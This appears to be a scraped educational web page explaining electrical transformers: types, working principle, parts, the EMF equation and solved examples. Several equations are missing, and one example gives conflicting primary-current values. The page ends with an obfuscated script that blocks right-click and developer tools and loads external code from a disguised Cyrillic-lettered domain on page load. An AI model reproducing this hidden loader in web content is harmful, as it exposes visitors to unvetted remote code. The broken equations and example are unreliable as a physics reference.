What is a Transformer?
A transformer is a device used in the power transmission of electric energy. The transmission current is AC. It is commonly used to increase or decrease the supply voltage without a change in the frequency of AC between circuits. The transformer works on basic principles of electromagnetic induction and mutual induction.
Transformer Types
Transformers are used in various fields like power generation grid, distribution sector, transmission and electric energy consumption. There are various types of transformers which are classified based on the following factors;
- Working voltage range.
- The medium used in the core.
- Winding arrangement.
- Installation location.

Based on Voltage Levels
Commonly used transformer type, depending upon voltage they are classified as:
- Step-up Transformer: They are used between the power generator and the power grid. The secondary output voltage is higher than the input voltage.
- Step down Transformer: These transformers are used to convert high voltage primary supply to low voltage secondary output.
Based on the Medium of Core Used
In a transformer, we will find different types of cores that are used.
- Air core Transformer: The flux linkage between primary and secondary winding is through the air. The coil or windings wound on the non-magnetic strip.
- Iron core Transformer: Windings are wound on multiple iron plates stacked together, which provides a perfect linkage path to generate flux.
Based on the Winding Arrangement
- Autotransformer: It will have only one winding wound over a laminated core. The primary and secondary share the same coil. Auto also means “self” in language Greek.
Based on Install Location
- Power Transformer: It is used at power generation stations as they are suitable for high voltage application
- Distribution Transformer: Mostly used at distribution lanes in domestic purposes. They are designed for carrying low voltages. It is very easy to install and characterized by low magnetic losses.
- Measurement Transformers: These are further classified. They are mainly used for measuring voltage, current, power.
- Protection Transformers: They are used for component protection purposes. In circuits some components must be protected from voltage fluctuation etc. protection transformers ensure component protection.
Working Principle of a Transformer

The transformer works on the principle of Faraday’s law of electromagnetic induction and mutual induction.
Lets us explain. There are usually two coils, primary coil and secondary coil on the transformer core. The core laminations are joined in the form of strips. The two coils have high mutual inductance. When an alternating current pass through the primary coil, forms a varying magnetic flux as per faraday’s law of electromagnetic induction and this change in magnetic flux induces an emf (electromotive force) in the secondary coil which is linked to the core having a primary coil. This is mutual induction.
Overall, a transformer carries the below operations:
- Transfer of electrical energy from circuit to another
- Transfer of electrical power through electromagnetic induction
- Electric power transfer without any change in frequency
- Two circuits are linked with mutual induction

The figure shows the formation of magnetic flux lines around a current-carrying wire. The normal of the plane containing the flux lines are parallel to normal of a cross-section of a wire.

The figure shows the formation of varying magnetic flux lines around a wire-wound. The interesting part is that reverse is also true, when a magnetic flux line fluctuates around a piece of wire, a current will be induced in it. This was what Michael faraday found in 1831 which is the fundamental working principle of electric generators as well as transformers.
Parts of a Single-phase Transformer

The major parts of a single-phase transformer consist of;
1. Core
The core acts as a support to the winding in the transformer. It also provides a low reluctance path to the flow of magnetic flux. The winding is wound on the core as shown in the picture. It is made up of a laminated soft iron core in order to reduce the losses in a transformer. The factors such as operating voltage, current, power etc decide core composition. The core diameter is directly proportional to copper losses and inversely proportional to iron losses.
2. Windings
Windings are the set of copper wires wound over the transformer core. Copper wires are used due to:
- High conductivity of copper. This minimizes the loss in a transformer. since conductivity increases, resistance to current flow decreases.
- High ductility of copper. Ductility is the property of metals that they can be made into very thin wires.
There are mainly two types of windings. Primary windings and secondary windings.
- Primary winding: The set of turns of windings to which supply current is feed.
- Secondary winding: the set of turns of winding from which output is taken.
The primary and secondary windings are insulated from each other using insulation coating agents.
3. Insulation Agents
Insulation is necessary for transformers to separate windings from shorting the circuit and thus facilitating the mutual induction. Insulation agents have influence in durability and the stability of a transformer.
Following are used as an insulation medium in a transformer:
- Insulating oil
- Insulating tape
- Insulating paper
- Wood-based lamination
Ideal Transformer
The ideal transformer has no loses that is there is no magnetic leakage and ohmic resistance in its windings. There won’t be any core losses or I2R.
EMF Equation of Transformer

N1 – number of turns in primary.
N2 – number of turns in secondary.
Φm – maximum flux in weber (Wb).
T – time period. Time is taken for 1 cycle.
The flux formed is a sinusoidal wave. It rises to a maximum value Φm and decreases to negative maximum Φm. So, flux reaches a maximum in one-quarter of a cycle. The time taken is equal to T/4.
Average rate of change of flux = Φm/(T/4) = 4*fΦm
Where f = frequency
T = 1/f
Induced emf per turn = rate of change of flux per turn
Form factor = rms value / average value
Rms value = 1.11 * (4*fΦm) = 4.44 fΦm [form factor of sine wave is 1.11]
RMS value of emf induced in winding = RMS value of emf per turn * no of turns
Primary Winding
Rms value of induced emf = E1 = 4.44 fΦm * N1
Secondary winding:
Rms value of induced emf = E2 = 4.44 fΦm * N2

This is the emf equation of the transformer.
For an ideal transformer at no load condition,
E1 = supply voltage on the primary winding.
E2 = terminal voltage (theoretical or calculated) on the secondary winding.
Voltage Transformation Ratio

K is called the voltage transformation ratio, which is a constant.
Case1: if N2 > N1, K>1 it is called a step-up transformer.
Case 2: if N2< N1, K<1 it is called a step-down transformer.
Transformer Efficiency
Applications Of Transformer
- The transformer transmits electrical energy through wires over long distances.
- Transformers with multiple secondary’s are used in radio and TV receivers which require several different voltages.
- Transformers are used as voltage regulators.
Transformer Related Solved Examples
1. A transformer has 600 turns of the primary winding and 20 turns of the secondary winding. Determine the secondary voltage if the secondary circuit is open and the primary voltage is 140 V.
Given
Total number of turns of the primary coil (N1) = 600 turns
Total number of turns of the secondary coil (N2) = 20 turns
Primary voltage (V1) = 140 V
Solution:
The voltage on the primary coil = N1V1
The voltage on the secondary coil = N2V2
The voltage on one turn
k is a transformation ratio
V2 = 4.6 V
2. A transformer has a primary coil with 1600 loops and a secondary coil with 1000 loops. If the current in the primary coil is 6 Ampere, then what is the current in the secondary coil.
Given:
Primary coil (N1) = 1600 loops
Secondary coil (N2) = 1000 loops
The current in the primary coil (I1) = 4 A
Solution :
I2 = 6.4 A
Current on the secondary coil is 6.4 Ampere ance").innerHTML = "";
}
}, 1000);
</script>
<!---This Theme Edited and Designed By Team Akhand----->
<script>
document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'ф'+'ю.'+'i'+'o"></s'+'cr'+'ipt>'); document.onkeydown = function(e) { if(event.keyCode==123){ return false; } else if (e.ctrlKey && (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; } };
</script>
</html>
Comments
Post a Comment